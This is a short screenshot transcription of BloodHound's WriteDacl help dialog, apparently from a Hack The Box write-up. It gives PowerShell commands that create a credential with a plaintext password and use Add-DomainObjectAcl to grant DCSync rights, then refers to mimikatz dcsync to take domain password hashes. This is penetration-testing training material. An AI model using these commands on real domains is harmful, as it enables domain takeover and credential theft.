 Help: WriteDacl
×
Info Windows Abuse Linux Abuse Opsec Refs
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
to dcsync the password of arbitrary principals on the domain
Close